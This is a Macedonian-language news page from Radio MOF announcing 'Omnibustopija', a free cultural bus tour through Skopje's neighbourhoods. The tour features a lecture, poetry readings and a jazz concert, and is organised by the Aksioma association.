</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">„Омнибустопија“ &#8211; автобуска тура за култура низ Скопје</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-204356" class="post-204356 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		„Омнибустопија“ &#8211; автобуска тура за култура низ Скопје		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија.jpg" title="„Омнибустопија“ &#8211; автобуска тура за култура низ Скопје" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="„Омнибустопија“ &#8211; автобуска тура за култура низ Скопје" srcset="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/omnibustopija-avtobuska-tura-za-kultura-niz-skopje/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2019-12-16T11:45:24+01:00" itemprop="datePublished">16/12/2019 - 11:45</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>На 18 декември (среда) ќе се одржи уникатен и несекојдневен настан во Скопје. Од 20 часот, мобилниот културен центар на тркала (автобус на ЈСП) ќе започне мултиуметничко патување низ Скопје наречено „Омнибустопија“.</p>
<p>Организатор е „Аксиома“ &#8211; Асоцијација за културна соработка и истражување, од каде велат дека велат дека зборно место ќе биде автобуската постојка „Фонтана“ во Градскиот парк во Скопје, 15 минути пред 20 часот. Таму присутните ќе ги чека изнајмен ЛАЗ (украински) автобус на ЈСП.</p>
<p>„Потоа сите заедно ќе влеземе во него и нашето уникатно културно патување ќе започне. Трасата ќе биде низ следниве населби: Градски парк, Карпош 1-4, Влае, Ѓорче Петров, Тафталиџе, Козле, Кисела вода, Аеродром, Чаир и повторно назад, пред Градски парк“, соопштуваат од „Аксиома“.</p>
<p>Штом автобусот тргне, предавање ќе има <strong>Вангел Ноневски</strong> (со времетраење од 30-40 минути), на тема „Скопје 2014: урнисување на културата на средбата во скопскиот јавен простор“.</p>
<p>„Потоа, ќе следуваат прашања и кратка дискусија со патниците во нашиот мобилен културен центар. Веднаш потоа, на подвижната сцена стапуваат <strong>Ана Голејшка Џикова</strong> и <strong>Ѓоко Здравески</strong> од ‘Астални Проекции’ кои, заедно со нивната мрежа на поетеси/поети, ќе имаат настап, сличен на оние кои своевремено ги организираа во ‘Менада’ и кои беа особено популарни. Нивниот настап ќе трае до околу 22 часот, кога предвидуваме дека ќе заврши и големиот круг со автобусот околу Скопје. Штом автобусот повторно ќе се стабилизира пред ‘Фонтана’, нашиот настан ќе го затвориме на најдобриот можен начин: едночасовен концерт во автобусот ќе одржи еден од најквалитетните џез состави во Македонија –  ‘Светлост’, во состав <strong>Нинослав Спировски</strong> (саксофони), <strong>Дени Омерагиќ</strong> (контрабас) и <strong>Кристијан Новковски</strong> (тапани)“, соопштува „Аксиома“.</p>
<p>Според организацијата, „Омнибустопија“ има за цел да ја придвижи културата од центарот кон периферијата на Скопје и да ги помести границите на постојните културни и уметнички случувања во градот, надвор од фиксните, востановени места наменети за слични настани.</p>
<p>„Исто така, настанот има цел да создаде можност и пристап до културата за публиката од периферните делови на градот и да понуди инспирација за слични културни случувања во иднина“, велат од „Аксиома“.</p>
<p>Настанот е поддржан од Град Скопје, во рамките на нивниот јавен повик „Од центарот кон периферијата: културата како алатка за социјален развој“, со помош на Радмила Кирковска и ЈСП „Скопје“. Организатори се „Аксиома“: <strong>Владимир Лукаш</strong>, <strong>Јордан Шишовски</strong> и <strong>Вангел Ноневски</strong>.</p>
<p>„Со оглед на големината и капацитетот на автобусот, а имајќи предвид дека настанот е бесплатен, бројот на посетители е ограничен на 70, така што, за жал, треба да имате предвид дека предност за влез ќе имаат оние кои на време ќе пристигнат на зборното место“, соопштуваат од Асоцијацијата.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E%D0%9E%D0%BC%D0%BD%D0%B8%D0%B1%D1%83%D1%81%D1%82%D0%BE%D0%BF%D0%B8%D1%98%D0%B0%E2%80%9C+%26%238211%3B+%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BA%D0%B0+%D1%82%D1%83%D1%80%D0%B0+%D0%B7%D0%B0+%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0+%D0%BD%D0%B8%D0%B7+%D0%A1%D0%BA%D0%BE%D0%BF%D1%98%D0%B5: https://www.radiomof.mk/?p=204356 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=204356" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=204356" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=204356&title=„Омнибустопија“ &#8211; автобуска тура за култура низ Скопје" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2019%2F12%2F%D0%9E%D0%BC%D0%BD%D0%B8%D0%B1%D1%83%D1%81%D1%82%D0%BE%D0%BF%D0%B8%D1%98%D0%B0.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F&amp;name=%E2%80%9E%D0%9E%D0%BC%D0%BD%D0%B8%D0%B1%D1%83%D1%81%D1%82%D0%BE%D0%BF%D0%B8%D1%98%D0%B0%E2%80%9C+%26%238211%3B+%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BA%D0%B0+%D1%82%D1%83%D1%80%D0%B0+%D0%B7%D0%B0+%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0+%D0%BD%D0%B8%D0%B7+%D0%A1%D0%BA%D0%BE%D0%BF%D1%98%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%E2%80%9E%D0%9E%D0%BC%D0%BD%D0%B8%D0%B1%D1%83%D1%81%D1%82%D0%BE%D0%BF%D0%B8%D1%98%D0%B0%E2%80%9C%20%26%238211%3B%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BA%D0%B0%20%D1%82%D1%83%D1%80%D0%B0%20%D0%B7%D0%B0%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0%20%D0%BD%D0%B8%D0%B7%20%D0%A1%D0%BA%D0%BE%D0%BF%D1%98%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/omnibustopija-avtobuska-tura-za-kultura-niz-skopje/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
